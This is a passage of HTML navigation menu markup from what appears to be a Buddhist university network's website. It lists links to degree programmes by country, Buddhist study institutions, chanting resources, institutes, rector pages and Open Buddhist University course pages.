                                  <li class="page_item page-item-2573 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/finland/" class="menu-link">Finland</a>
                                  </li>
                                  <li class="page_item page-item-2581 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/france/" class="menu-link">France</a>
                                  </li>
                                  <li class="page_item page-item-2608 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/germany/" class="menu-link">Germany</a>
                                  </li>
                                  <li class="page_item page-item-2880 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/ghana/" class="menu-link">Ghana</a>
                                  </li>
                                  <li class="page_item page-item-2761 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/hong-kong/" class="menu-link">Hong Kong</a>
                                  </li>
                                  <li class="page_item page-item-2767 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/india/" class="menu-link">India<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3266 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/india/buddhist-study-in-india/" class="menu-link">Buddhist Study in India</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2778 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/indonesia/" class="menu-link">Indonesia</a>
                                  </li>
                                  <li class="page_item page-item-2633 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/italy/" class="menu-link">Italy</a>
                                  </li>
                                  <li class="page_item page-item-2784 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/japan/" class="menu-link">Japan</a>
                                  </li>
                                  <li class="page_item page-item-2885 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/kenya/" class="menu-link">Kenya</a>
                                  </li>
                                  <li class="page_item page-item-2799 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/laos/" class="menu-link">Laos</a>
                                  </li>
                                  <li class="page_item page-item-2891 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/madagascar/" class="menu-link">Madagascar</a>
                                  </li>
                                  <li class="page_item page-item-2807 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/malaysia/" class="menu-link">Malaysia</a>
                                  </li>
                                  <li class="page_item page-item-2813 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/mongolia/" class="menu-link">Mongolia</a>
                                  </li>
                                  <li class="page_item page-item-2895 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/mozambique/" class="menu-link">Mozambique</a>
                                  </li>
                                  <li class="page_item page-item-2507 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/myanmar/" class="menu-link">Myanmar<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-2998 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/myanmar/buddhist-study-in-myanmar/" class="menu-link">Buddhist Study in Myanmar</a>
                                      </li>
                                      <li class="page_item page-item-2956 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/myanmar/itbmu-myanmar/" class="menu-link">ITBMU-Myanmar</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2819 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/" class="menu-link">Nepal<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3051 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/buddhist-study-in-nepal/" class="menu-link">Buddhist Study in Nepal</a>
                                      </li>
                                      <li class="page_item page-item-3076 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/kathmandu-university/" class="menu-link">Kathmandu University</a>
                                      </li>
                                      <li class="page_item page-item-3115 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/lumbini-buddhist-university/" class="menu-link">Lumbini Buddhist University</a>
                                      </li>
                                      <li class="page_item page-item-3098 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/rangjung-yeshe-institute/" class="menu-link">Rangjung Yeshe Institute</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2862 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/new-zealand/" class="menu-link">New Zealand</a>
                                  </li>
                                  <li class="page_item page-item-2900 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nigeria/" class="menu-link">Nigeria</a>
                                  </li>
                                  <li class="page_item page-item-2709 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/peru/" class="menu-link">Peru</a>
                                  </li>
                                  <li class="page_item page-item-2827 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/" class="menu-link">Singapore<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3017 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/buddhist-study-in-singapore/" class="menu-link">Buddhist Study in Singapore</a>
                                      </li>
                                      <li class="page_item page-item-3033 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/sg-bcs/" class="menu-link">SG-BCS</a>
                                      </li>
                                      <li class="page_item page-item-3042 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/sg-mv/" class="menu-link">SG-MV</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2904 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/south-africa/" class="menu-link">South Africa</a>
                                  </li>
                                  <li class="page_item page-item-2791 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/korea/" class="menu-link">South Korea<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-5374 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/korea/buddhist-study-in-korea/" class="menu-link">Buddhist Study in South Korea</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2642 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/spain/" class="menu-link">Spain</a>
                                  </li>
                                  <li class="page_item page-item-2834 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/sri-lanka/" class="menu-link">Sri Lanka</a>
                                  </li>
                                  <li class="page_item page-item-2648 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/sweden/" class="menu-link">Sweden</a>
                                  </li>
                                  <li class="page_item page-item-2841 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/taiwan/" class="menu-link">Taiwan<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3228 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/taiwan/buddhist-study-in-taiwan/" class="menu-link">Buddhist Study in Taiwan</a>
                                      </li>
                                      <li class="page_item page-item-3242 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/taiwan/dharma-drum-institute-of-liberal-arts/" class="menu-link">DHARMA DRUM INSTITUTE OF LIBERAL ARTS</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2286 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/" class="menu-link">Thailand<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-2315 menu-item-has-children menu-item menu-item-has-children">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/" class="menu-link">Buddhist Study in Thailand<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                        <ul class='children sub-menu'>
                                          <li class="page_item page-item-2263 menu-item">
                                            <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/ba-ibsc/" class="menu-link">IBSC Mahachulalongkornrajavidyalaya University</a>
                                          </li>
                                          <li class="page_item page-item-2378 menu-item">
                                            <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/mahamakut-buddhist-university/" class="menu-link">Mahamakut Buddhist University</a>
                                          </li>
                                          <li class="page_item page-item-2976 menu-item">
                                            <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/th-ibc/" class="menu-link">TH-IBC</a>
                                          </li>
                                        </ul>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2911 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/uganda/" class="menu-link">Uganda</a>
                                  </li>
                                  <li class="page_item page-item-2489 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/united-kingdom/" class="menu-link">United Kingdom<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3211 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/united-kingdom/buddhist-study-in-uk/" class="menu-link">Buddhist Study in UK</a>
                                      </li>
                                      <li class="page_item page-item-3217 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/united-kingdom/uk-university-of-bristol/" class="menu-link">UK-University of Bristol</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2516 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/usa/" class="menu-link">USA<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3131 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/usa/buddhist-study-in-usa/" class="menu-link">Buddhist Study in USA</a>
                                      </li>
                                      <li class="page_item page-item-3138 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/usa/uc-berkeley/" class="menu-link">UC Berkeley</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2718 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/venezuela/" class="menu-link">Venezuela</a>
                                  </li>
                                  <li class="page_item page-item-2847 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/vietnam/" class="menu-link">Vietnam</a>
                                  </li>
                                </ul>
                              </li>
                            </ul>
                          </li>
                          <li class="page_item page-item-9159 menu-item">
                            <a href="/buddha-portal-2/buddhist-study/" class="menu-link">Buddhist Study</a>
                          </li>
                          <li class="page_item page-item-5061 menu-item">
                            <a href="/buddha-portal-2/master-degree-home/" class="menu-link">Master Degree Home</a>
                          </li>
                          <li class="page_item page-item-9186 menu-item">
                            <a href="/buddha-portal-2/master-degree-home-2/" class="menu-link">Master Degree Home</a>
                          </li>
                          <li class="page_item page-item-7174 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/buddha-portal-2/non-degree-program/" class="menu-link">Non-Degree Program<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-7178 menu-item">
                                <a href="/buddha-portal-2/non-degree-program/7178-revision-v1/" class="menu-link">palistudies blogspot</a>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-3901 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/buddhist-chanting/" class="menu-link">Buddhist Chanting<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-4977 menu-item">
                            <a href="/buddhist-chanting/chanting-book/" class="menu-link">Chanting book</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-3726 menu-item">
                        <a href="/buddhist-libraries-centre/" class="menu-link">Buddhist Libraries Centre</a>
                      </li>
                      <li class="page_item page-item-9475 menu-item">
                        <a href="/movement/" class="menu-link">Buddhist Movement</a>
                      </li>
                      <li class="page_item page-item-8966 menu-item">
                        <a href="/buddhist-studies-online/" class="menu-link">Buddhist Studies Online</a>
                      </li>
                      <li class="page_item page-item-1353 menu-item">
                        <a href="/contact/" class="menu-link">Contact</a>
                      </li>
                      <li class="page_item page-item-5118 menu-item">
                        <a href="/event/" class="menu-link">EVENT</a>
                      </li>
                      <li class="page_item page-item-2079 menu-item">
                        <a href="/buddha-portal/" class="menu-link">HOME</a>
                      </li>
                      <li class="page_item page-item-7887 menu-item">
                        <a href="/in-remembrance-of-the-7th-sanghanayaka-of-nepal/" class="menu-link">In Remembrance of the 7th Sanghanayaka of Nepal</a>
                      </li>
                      <li class="page_item page-item-1503 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/institutes/" class="menu-link">Institutes<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1511 menu-item">
                            <a href="/institutes/institute-of-educational-and-development-based-on-buddhism/" class="menu-link">Institute of Educational and Development based on Buddhism</a>
                          </li>
                          <li class="page_item page-item-1505 menu-item">
                            <a href="/institutes/institute-of-research-and-development/" class="menu-link">Institute of Research and Development</a>
                          </li>
                          <li class="page_item page-item-1509 menu-item">
                            <a href="/institutes/institute-of-spiritual-practice/" class="menu-link">Institute of Spiritual Practice</a>
                          </li>
                          <li class="page_item page-item-1507 menu-item">
                            <a href="/institutes/institute-of-training-and-curriculum-affairs/" class="menu-link">Institute of Training and Curriculum Affairs</a>
                          </li>
                          <li class="page_item page-item-1513 menu-item">
                            <a href="/institutes/wbu-associated-institutions/" class="menu-link">WBU Associated Institutions</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-3270 menu-item">
                        <a href="/journals-of-buddhist-studies/" class="menu-link">Journals of Buddhist Studies</a>
                      </li>
                      <li class="page_item page-item-8548 menu-item">
                        <a href="/learn-pali/" class="menu-link">Learn Pali</a>
                      </li>
                      <li class="page_item page-item-1651 menu-item">
                        <a href="/log-in/" class="menu-link">Log In</a>
                      </li>
                      <li class="page_item page-item-9441 menu-item">
                        <a href="/menu-library-page/" class="menu-link">Menu library page</a>
                      </li>
                      <li class="page_item page-item-8955 menu-item">
                        <a href="/mindful-school/" class="menu-link">Mindful School</a>
                      </li>
                      <li class="page_item page-item-5098 menu-item">
                        <a href="/mindfulness/" class="menu-link">Mindfulness</a>
                      </li>
                      <li class="page_item page-item-5216 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/rector-portal/" class="menu-link">RECTOR PORTAL<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-5228 menu-item">
                            <a href="/rector-portal/rector-academic-services/" class="menu-link">RECTOR ACADEMIC SERVICES</a>
                          </li>
                          <li class="page_item page-item-5294 menu-item">
                            <a href="/rector-portal/rector-articles/" class="menu-link">RECTOR ARTICLES</a>
                          </li>
                          <li class="page_item page-item-5281 menu-item">
                            <a href="/rector-portal/rector-events/" class="menu-link">Rector Events</a>
                          </li>
                          <li class="page_item page-item-5296 menu-item">
                            <a href="/rector-portal/rector-news/" class="menu-link">RECTOR NEWS</a>
                          </li>
                          <li class="page_item page-item-8335 menu-item">
                            <a href="/rector-portal/rector-vdo-1314/" class="menu-link">RECTOR VDO 13-14</a>
                          </li>
                          <li class="page_item page-item-8327 menu-item">
                            <a href="/rector-portal/rector-vdo-1516/" class="menu-link">RECTOR VDO 15-16</a>
                          </li>
                          <li class="page_item page-item-8320 menu-item">
                            <a href="/rector-portal/rector-vdo-1718/" class="menu-link">RECTOR VDO 17-18</a>
                          </li>
                          <li class="page_item page-item-5298 menu-item">
                            <a href="/rector-portal/rector-vdo-1920/" class="menu-link">RECTOR VDO 19-20</a>
                          </li>
                          <li class="page_item page-item-8504 menu-item">
                            <a href="/rector-portal/rector-vdo-2122/" class="menu-link">RECTOR VDO 21-22</a>
                          </li>
                          <li class="page_item page-item-7349 menu-item">
                            <a href="/rector-portal/rector-do-documentary/" class="menu-link">RECTOR VDO Documentary</a>
                          </li>
                          <li class="page_item page-item-5224 menu-item">
                            <a href="/rector-portal/activity/" class="menu-link">WBU RECTOR ACTIVITY</a>
                          </li>
                          <li class="page_item page-item-2318 menu-item">
                            <a href="/rector-portal/wbu-rector-blog/" class="menu-link">WBU RECTOR BLOG</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1352 menu-item">
                        <a href="/services/" class="menu-link">Services</a>
                      </li>
                      <li class="page_item page-item-1652 menu-item">
                        <a href="/sign-up/" class="menu-link">Sign Up</a>
                      </li>
                      <li class="page_item page-item-4514 menu-item">
                        <a href="/sd-biography-collection/" class="menu-link">Somdet Phra Nyanasamvara Biography Collection</a>
                      </li>
                      <li class="page_item page-item-9093 menu-item">
                        <a href="/great-courses/" class="menu-link">The Great Courses</a>
                      </li>
                      <li class="page_item page-item-8992 menu-item">
                        <a href="/obu-buddhist-101/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9009 menu-item">
                        <a href="/open-buddhist-university/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9015 menu-item">
                        <a href="/obu-practice-of-buddhism/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9026 menu-item">
                        <a href="/obu-buddhism-as-religion/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9030 menu-item">
                        <a href="/obu-early-buddhist-texts/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9036 menu-item">
                        <a href="/obu-buddhist-philosophy/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9039 menu-item">
                        <a href="/obu-buddhist-ethics/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9044 menu-item">
                        <a href="/obu-buddha/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9048 menu-item">
                        <a href="/obu-imagery/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9052 menu-item">
                        <a href="/obu-majjhima-kikaya/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9056 menu-item">
                        <a href="/obu-a%e1%b9%85guttara-nikaya/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9060 menu-item">
                        <a href="/obu-tranquility-and-insight/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9064 menu-item">
                        <a href="/obu-nibbana-goal/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9068 menu-item">
                        <a href="/obu-mind-stilled/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9072 menu-item">
                        <a href="/obu-pali1/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9077 menu-item">
                        <a href="/obu-pali2/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9086 menu-item">
                        <a href="/obu-chinese-writing/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-5378 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/vajiranyanasamvara/" class="menu-link">Vajiranyanasamvara<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-5479 menu-item">
                            <a href="/vajiranyanasamvara/celebration-to-krom-luang-vajuranyanasamvara/" class="menu-link">Celebration to Krom Luang Vajuranyanasamvara</a>
                          </li>
                          <li class="page_item page-item-6054 menu-item">
                            <a href="/vajiranyanasamvara/photo-library18/" class="menu-link">Photo library 18</a>
                          </li>
                          <li class="page_item page-item-6370 menu-item">
                            <a href="/vajiranyanasamvara/photo-library19/" class="menu-link">Photo library 19</a>
                          </li>
                          <li class="page_item page-item-5711 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-data/" class="menu-link">Vajiranyanasamvara DATA</a>
                          </li>
                          <li class="page_item page-item-5499 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-photo/" class="menu-link">Vajiranyanasamvara photo</a>
                          </li>
                          <li class="page_item page-item-5411 menu-item">
